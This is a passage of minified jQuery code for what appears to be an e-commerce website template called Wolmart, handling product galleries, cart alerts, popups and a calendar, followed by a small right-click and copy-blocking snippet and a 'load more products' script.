mfp-fade",tLoading:"Loading..."},video:{type:"iframe",mainClass:"mfp-fade",preloader:!1,closeBtnInside:!1},login:{type:"ajax",mainClass:"mfp-login-popup mfp-fade ",tLoading:"",preloader:!1}},e.prototype.init=function(i,a){var n=t.magnificPopup.instance;function o(e){!t(e.target).closest(".mfp-content").length||t(e.target).hasClass("mfp-content")?t.magnificPopup.instance.close():(n.st.closeOnBgClick=!1,n.st.closeOnBgContentClick=!1)}n.isOpen?n.content?setTimeout((function(){Wolmart.popup(i,a)}),5e3):t.magnificPopup.close():t.magnificPopup.open(t.extend(!0,{},e.defaults,a?e.presets[a]:{},i)),Wolmart.$body.on("mousedown",".mfp-wrap",o),"ontouchstart"in document&&document.addEventListener("touchstart",o,{passive:!0})},Wolmart.popup=function(t,i){return new e(t,i)}}(jQuery),function(t){function e(t){return this.init(t)}var i=function(){this.$wrapper.find(".product-details").css("height",window.innerWidth>767?this.$wrapper.find(".product-gallery")[0].clientHeight:"")},a=function(e){var i=t(this);i.hasClass("added")||(e.preventDefault(),i.addClass("load-more-overlay loading"),setTimeout((function(){i.removeClass("load-more-overlay loading").toggleClass("w-icon-heart").toggleClass("w-icon-heart-full").addClass("added").attr("href","wishlist.html")}),500))},n=function(e){e.preventDefault(),Wolmart.scrollTo(t('.product-tabs > .nav a[href="'+this.getAttribute("href")+'"]').trigger("click"))};e.prototype.init=function(e){var o=this,s=e.find(".product-single-swiper");o.$wrapper=e,o.isQuickView=!!e.closest(".mfp-content").length,o._isPgVertical=!1,o.isQuickView&&(i=i.bind(this),Wolmart.ratingTooltip()),function(t){t.$thumbs=t.$wrapper.find(".product-thumbs"),t.$thumbsWrap=t.$thumbs.parent(),t.$thumbUp=t.$thumbsWrap.find(".thumb-up"),t.$thumbDown=t.$thumbsWrap.find(".thumb-down"),t.$thumbsDots=t.$thumbs.children(),t.thumbsCount=t.$thumbsDots.length,t.$productThumb=t.$thumbsDots.eq(0),t._isPgVertical=t.$thumbsWrap.parent().hasClass("product-gallery-vertical"),t.thumbsIsVertical=t._isPgVertical&&window.innerWidth>=992,Wolmart.slider(t.$thumbsWrap,{},!0)}(o),document.body.classList.contains("home")||s.parent().hasClass("product-gallery-video")&&(o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-degree-viewer" title="Product 360 Degree Gallery"><i class="w-icon-rotate-3d"></i></a>'),o.isQuickView||s.append('<a href="#" class="product-gallery-btn product-video-viewer" title="Product Video Thumbnail"><i class="w-icon-movie"></i></a>')),o.$wrapper.on("click",".btn-wishlist",a),o.$wrapper.on("click",".rating-reviews",n),"complete"===Wolmart.status&&(Wolmart.slider(s,{thumbs:{swiper:o.$thumbsWrap.data("slider")}}),Wolmart.initQtyInput(e.find(".quantity"))),s.length&&window.addEventListener("resize",(function(){Wolmart.requestTimeout((function(){null!=s.data("slider")&&(s.data("slider").update(),o.$thumbsWrap.data("slider").update())}),100)}),{passive:!0}),o.$wrapper.find(".product-single-swiper").on("initialized.slider",(function(e){t(e.target).find(".product-image").zoom(Wolmart.zoomImageOptions)})),o.$wrapper.find(".product-thumbs-sticky").length&&(o.isStickyScrolling=!1,o.$wrapper.on("click",".product-thumb:not(.active)",o.clickStickyThumbnail.bind(this)),window.addEventListener("scroll",o.scrollStickyThumbnail.bind(this),{passive:!0})),function(e){e.$selects=e.$wrapper.find(".product-variations select"),e.$items=e.$wrapper.find(".product-variations"),e.$priceWrap=e.$wrapper.find(".product-variation-price"),e.$clean=e.$wrapper.find(".product-variation-clean"),e.$btnCart=e.$wrapper.find(".btn-cartt"),e.variationCheck(),e.$selects.on("change",(function(t){e.variationCheck()})),e.$items.children("a").on("click",(function(i){t(this).toggleClass("active").siblings().removeClass("active"),i.preventDefault(),e.variationCheck(),e.$items.parent(".product-image-swatch")&&e.swatchImage()})),e.$clean.on("click",(function(t){t.preventDefault(),e.variationClean(!0)}))}(this)},e.prototype.variationCheck=function(){var e=this,i=!0;e.$selects.each((function(){return this.value||(i=!1)})),e.$items.each((function(){var e=t(this);if(e.children("a:not(.size-guide)").length)return e.children(".active").length||(i=!1)})),i?e.variationMatch():e.variationClean()},e.prototype.variationMatch=function(){var t=this;t.$priceWrap.find("span").text("$"+(Math.round(50*Math.random())+200)+".00"),t.$priceWrap.slideDown(),t.$clean.slideDown(),t.$btnCart.removeClass("disabled")},e.prototype.variationClean=function(t){t&&this.$selects.val(""),t&&this.$items.children(".active").removeClass("active"),this.$priceWrap.slideUp(),this.$clean.css("display","none"),this.$btnCart.addClass("disabled")},e.prototype.clickStickyThumbnail=function(e){var i=this,a=t(e.currentTarget),n=(a.parent().children(".active").index(),a.index()+1);a.addClass("active").siblings(".active").removeClass("active"),this.isStickyScrolling=!0;var o=a.closest(".product-thumbs-sticky").find(".product-image-wrapper > :nth-child("+n+")");o.length&&(o=o.offset().top+10,Wolmart.scrollTo(o,500)),setTimeout((function(){i.isStickyScrolling=!1}),300)},e.prototype.scrollStickyThumbnail=function(){var e=this;this.isStickyScrolling||e.$wrapper.find(".product-image-wrapper .product-image").each((function(){if(Wolmart.isOnScreen(this))return e.$wrapper.find(".product-thumbs > :nth-child("+(t(this).index()+1)+")").addClass("active").siblings().removeClass("active"),!1}))},e.prototype.swatchImage=function(){var t=this.$items.find(".active img").attr("src"),e=this.$wrapper.find(".swiper-slide:first-child .product-image img"),i=this.$wrapper.find(".swiper-slide:first-child .product-thumb img");e.attr("src",t),i.attr("src",t)},Wolmart.productSingle=function(i){return Wolmart.$(i).each((function(){var i=t(this);i.is("body > *")||i.data("product-single",new e(i))})),null}}(jQuery),function(t){function e(e){e.preventDefault();var i,a,n=t(e.currentTarget),o=n.closest(".product-single"),s=n.closest(".review-image");if((i=n.closest(".review-image").length?n.closest(".review-image").find("img"):o.find(".product-single-swiper").length?o.find(".product-single-swiper .swiper-slide:not(.cloned) img:first-child"):o.find(".product-gallery-carousel").length?o.find(".product-gallery-carousel .swiper-slide:not(.cloned) img"):o.find(".product-image img:first-child")).length){a=i.map((function(){var e=t(this);return{src:e.attr("data-zoom-image"),w:800,h:900,title:e.attr("alt")}})).get();var r=o.find(".product-single-swiper").data("slider"),l=r?r.activeIndex:o.find(".product-gallery .product-gallery-btn").index(n);if(1==s.length&&(l=s.find("img").index(n)),"undefined"!=typeof PhotoSwipe){var c=t(".pswp")[0];if("rtl"==Wolmart.$body.attr("dir"))var d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0,rtl:!0});else d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0});d.init(),Wolmart.photoSwipe=d}}}function i(t){t.preventDefault(),Wolmart.popup({items:{src:'<video src="assets/video/memory-of-a-woman.mp4" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")}function a(e){var i=t(this);i.addClass("active").siblings().removeClass("active"),i.parent().addClass("selected"),i.closest(".rating-form").find("select").val(i.text()),e.preventDefault()}function n(e){var i=t(this),a=t(".main-content > .alert, .container > .alert");if(i.hasClass("disabled"))alert("Please select some product options before adding this product to your cart.");else{if(a.length)a.fadeOut((function(){a.fadeIn()}));else{var n='<div class="alert alert-success alert-cart-product mb-2">                            <a href="cart.html" class="btn btn-success btn-rounded">View Cart</a>                            <p class="mb-0 ls-normal">“'+i.closest(".product-single").find(".product-title").text()+'” has been added to your cart.</p>                            <a href="#" class="btn btn-link btn-close" aria-label="button"><i class="close-icon"></i></a>                            </div>';i.closest(".product-single").before(n)}t(".product-sticky-content").trigger("recalc.pin")}}Wolmart.initProductSinglePage=function(){t(".product-gallery").each((function(){var e=t(this),i=e.find(".product-image");i.length&&0==e.find(".swiper-container").length&&i.zoom(Wolmart.zoomImageOptions)})),function(e){var i=t(".product-sticky-content"),a=i.closest(".product-single"),n='<div class="product product-list-sm mr-auto">                                        <figure class="product-media">                                        <img src="'+a.find(".product-image img").eq(0).attr("src")+'" alt="Product" width="85" height="85" />                                        </figure>                                        <div class="product-details pt-0 pl-2 pr-2">                                        <h4 class="product-name font-weight-normal mb-1">'+a.find(".product-details .product-title").text()+'</h4>                                        <div class="product-price mb-0">                                        <ins class="new-price">'+a.find(".new-price").text()+'</ins><del class="old-price">'+a.find(".old-price").text()+"</del></div>                                        </div></div>";function o(){i.hasClass("fix-top")&&window.innerWidth>767&&i.removeClass("fix-top").addClass("fix-bottom"),i.hasClass("fix-bottom")&&window.innerWidth>767||(i.hasClass("fix-bottom")&&window.innerWidth<768&&i.removeClass("fix-bottom").addClass("fix-top"),i.hasClass("fix-top")&&window.innerWidth)}i.find(".product-qty-form").before(n),window.addEventListener("resize",o,{passive:!0}),o()}(),document.body.classList.contains("home")||Wolmart.$body.on("click",".product-image-full",e).on("click",".review-image img",e).on("click",".product-video-viewer",i).on("click",".product-degree-viewer",(function(e){e.preventDefault(e),t.fn.ThreeSixty&&function(t){t.preventDefault(),Wolmart.popup({type:"inline",mainClass:"product-popupbox wm-fade product-360-popup",preloader:!1,items:{src:'<div class="product-gallery-degree">\t\t\t\t\t\t<div class="w-loading"><i></i></div>\t\t\t\t\t\t<ul class="product-degree-images"></ul>\t\t\t\t\t</div>'},callbacks:{open:function(){this.container.find(".product-gallery-degree").ThreeSixty({imagePath:"assets/images/products/video/",filePrefix:"360-",ext:".jpg",totalFrames:18,endFrame:18,currentFrame:1,imgList:this.container.find(".product-degree-images"),progress:".w-loading",height:500,width:830,navigation:!0})},beforeClose:function(){this.container.empty()}}})}(e)})).on("click",".rating-form .rating-stars > a",a).on("click",".product-single:not(.product-popup) .btn-cartt",n)}}(jQuery),function(t){Wolmart.initCodePopup=function(){t(".box-btn.showcode span").each((function(){t(this).text("</>")})),t(".show-code-action").each((function(){var e,i,a=t(this),n=a[0].outerHTML.replace("show-code-action",""),o=n.slice(1,n.length-1).indexOf("<"),s=n.indexOf(">");o-s>6?(e=new RegExp("\n"+String(" ").repeat(o-s-6),"gi"),i=n.replace(e,"\n")):i=n,a.data("codepopup",i)})),Wolmart.$body.on("click",".box-btn.showcode",(function(){var e=t(this);e.hasClass("enabled")?(e.removeClass("enabled").addClass("disabled"),e.children("p")[0].innerHTML="Show Code: Disabled",t(".show-code-action").each((function(){var e=t(this);e.removeClass("show-code-added"),setTimeout((function(){e[0].removeChild(e[0].lastElementChild)}),300)}))):(e.removeClass("disabled").addClass("enabled"),e.children("p")[0].innerHTML="Show Code: Enabled",t(".show-code-action").each((function(){var e=t(this),i=document.createElement("span");i.className="show-code",i.appendChild(document.createTextNode("</>")),this.appendChild(i),setTimeout((function(){e.addClass("show-code-added")}),200)})))})),Wolmart.$body.on("click",".show-code",(function(e){e.stopPropagation();var i=t(this).parent();if(i.hasClass("show-code-added")){var a=i[0].lastElementChild;i[0].removeChild(a),t(".code-popup #textareaCode").text(i.data("codepopup")),t(".code-copy a").html('<i class="copy-icon far fa-copy"></i>Copy to Clipboard'),Wolmart.$body.on("click",".code-copy a",(function(e){e.preventDefault(),t(".code-popup #textareaCode").trigger("select"),document.execCommand("copy"),t(this).html('<i class="copy-icon far fa-copy"></i>Copied')})),setTimeout((function(){Wolmart.popup({items:{src:".code-popup"},type:"inline",tLoading:"",mainClass:"mfp-code mfp-fadein-popup"}),t(".CodeMirror").remove(),CodeMirror.fromTextArea(document.getElementById("textareaCode"),{mode:"text/html",htmlMode:!0,lineWrapping:!1,smartIndent:!1,spellcheck:!0,addModeClass:!0,readOnly:!0})}),100),i[0].appendChild(a)}})),Wolmart.$body.on("mouseenter mouseleave",".show-code-action",(function(t){t.stopPropagation()}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this,i=e.settings.months[t.getMonth()];i+=e.settings.displayYear?" "+t.getFullYear():"",e.element.find(".calendar-title").html(i)};e.defaultOptions={months:["January","February","March","April","May","June","July","August","September","October","November","December"],days:["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],displayYear:!0,fixedStartDay:!0,dayNumber:0,dayExcerpt:3},e.prototype.init=function(a,n){var o=this;o.element=a,o.settings=t.extend({},!0,e.defaultOptions,Wolmart.parseOptions(a.attr("data-calendar-options")),n),o.today=new Date,i=i.bind(this);var s=t('<div class="calendar"></div>'),r=t('<div class="calendar-header"><a href="#" class="btn-calendar btn-calendar-prev"><i class="la la-angle-left"></i></a><span class="calendar-title"></span><a href="#" class="btn-calendar btn-calendar-next"><i class="la la-angle-right"></i></a></div>');s.append(r),a.append(s),i(o.today),o.render(o.today,s),o.bindEvents()},e.prototype.render=function(e,i){var a=this;i.find("table")&&i.find("table").remove();var n=t("<table></table>"),o=t("<thead></thead>"),s=t("<tbody></tbody"),r=e.getFullYear(),l=e.getMonth(),c=new Date(r,l,1),d=new Date(r,l+1,0),p=c.getDay();if(a.settings.fixedStartDay){for(p=a.settings.dayNumber;c.getDay()!=p;)c.setDate(c.getDate()-1);for(;d.getDay()!=(p+7)%7;)d.setDate(d.getDate()+1)}for(var u=p;u<p+7;u++){var m=t("<th>"+a.settings.days[u%7].substring(0,a.settings.dayExcerpt)+"</th>");u%7==0&&m.addClass("holiday"),o.append(m)}for(var h=c;h<d;h.setDate(h.getDate())){var f=t("<tr></tr>");for(u=0;u<7;u++){var g=t('<td><span class="day" data-date="'+h.toISOString()+'">'+h.getDate()+"</span></td>");h.toDateString()==(new Date).toDateString()&&g.find(".day").addClass("today"),h.getMonth()!=e.getMonth()&&g.find(".day").addClass("disabled"),f.append(g),h.setDate(h.getDate()+1)}s.append(f)}n.append(o),n.append(s),i.append(n)},e.prototype.changeMonth=function(e){this.today.setMonth(this.today.getMonth()+e,1),this.render(this.today,t(this.element).find(".calendar")),i(this.today)},e.prototype.bindEvents=function(){var e=this;t(e.element).find(".btn-calendar-prev").on("click",(function(t){e.changeMonth(-1),t.preventDefault()})),t(e.element).find(".btn-calendar-next").on("click",(function(t){e.changeMonth(1),t.preventDefault()}))},Wolmart.calendar=function(i,a){Wolmart.$(i).each((function(){var i=t(this);Wolmart.call((function(){new e(i,a)}))}))},Wolmart.initVendor=function(e){var i=t(e),a=i.closest(".page-content").find(".toolbox .vendor-search-toggle"),n=i.find(".store-phone");a.on("click",(function(t){var e=a.closest(".vendor-toolbox").next(".vendor-search-wrapper");e.hasClass("open")?e.removeClass("open").slideUp():e.addClass("open").slideDown(),t.preventDefault()})),n.on("click",(function(){alert("Always open these types of links in the associated app")}))},Wolmart.slideContent=function(e){var i=t(e),a=i.next();i.on("click",(function(t){t.preventDefault(),a.hasClass("open")?(a.removeClass("open").slideUp(),i.find(".custom-checkbox").removeClass("checked")):(a.addClass("open").slideDown(),i.find(".custom-checkbox").addClass("checked"))}))},Wolmart.initLoginVendor=function(e){var i=t(e),a=i.parent().find(".login-vendor"),n=i.find(".check-customer");i.find(".check-seller").on("click",(function(){i.find("#check-seller").addClass("active"),i.find("#check-customer").removeClass("active"),a.slideDown()})),n.on("click",(function(){i.find("#check-customer").addClass("active"),i.find("#check-seller").removeClass("active"),a.slideUp()}))}}(jQuery),jQuery,Wolmart.initLayout=function(){Wolmart.isotopes(".grid:not(.grid-float)"),Wolmart.stickySidebar(".sticky-sidebar")},Wolmart.init=function(){Wolmart.appearAnimate(".appear-animate"),Wolmart.setTab(".nav-tabs"),Wolmart.stickyContent(".sticky-header",{scrollMode:!1}),Wolmart.stickyContent(".sticky-footer",{minWidth:0,maxWidth:767,top:150,hide:!0,max_index:2100,scrollMode:!0}),Wolmart.stickyContent(".sticky-toolbox",Wolmart.stickyToolboxOptions),Wolmart.stickyContent(".product-sticky-content",Wolmart.stickyProductOptions),Wolmart.parallax(".parallax"),Wolmart.skrollrParallax(),Wolmart.initFloatingParallax(),Wolmart.menu.init(),Wolmart.initScrollTopButton(),Wolmart.shop.init(),Wolmart.alert(".alert"),Wolmart.closeTopNotice(".banner-close"),Wolmart.accordion(".card-header > a"),Wolmart.sidebar("sidebar"),Wolmart.sidebar("right-sidebar"),Wolmart.productSingle(".product-single"),Wolmart.initProductSinglePage(),Wolmart.initQtyInput(".quantity"),Wolmart.initNavFilter(".nav-filters .nav-filter"),Wolmart.calendar(".calendar-container"),Wolmart.countDown(".product-countdown, .countdown"),Wolmart.initPopup(),Wolmart.initNotificationAlert(),Wolmart.countTo(".count-to"),Wolmart.initCartAction(".cart-offcanvas .cart-toggle"),Wolmart.Minipopup.init(),Wolmart.headerToggleSearch(".hs-toggle"),Wolmart.initVendor(".store"),Wolmart.slideContent(".login-toggle"),Wolmart.slideContent(".coupon-toggle"),Wolmart.slideContent(".checkbox-toggle"),Wolmart.initLoginVendor(".user-checkbox"),Wolmart.initCodePopup(),Wolmart.slider(".swiper-container"),Wolmart.call(Wolmart.slider.pgToggle),Wolmart.$window.on("resize",(function(){Wolmart.call(Wolmart.slider.pgToggle)}))},jQuery,window.onload=function(){Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=0,Wolmart.resizeChanged=!1,Wolmart.status="loaded",document.body.classList.add("loaded"),Wolmart.call(Wolmart.initLayout),Wolmart.call(Wolmart.init),Wolmart.status="complete",Wolmart.$window.trigger("wolmart_complete")};



 function killCopy(e){
        return false;
    }
    function reEnable(){
        return true;
    }
    document.onselectstart = new Function("return false");
    if (window.sidebar){
        document.onmousedown = killCopy;
        document.onclick = reEnable;
    }
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    document.onkeydown = function(e) {
        // Disabling Ctrl+U
        if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
        }
    }


 

$(document).ready (function () {  
  $(".content").slice(0, 20).show();  
  $("#loadMore").on("click", function(e){  
    e.preventDefault();  
    $(".content:hidden").slice(0, 20).slideDown();  
    if ($(".content:hidden").length == 0) {  
      $("#loadMore").text("No More Products").addClass("noContent");  
    }  
  });  
  })  

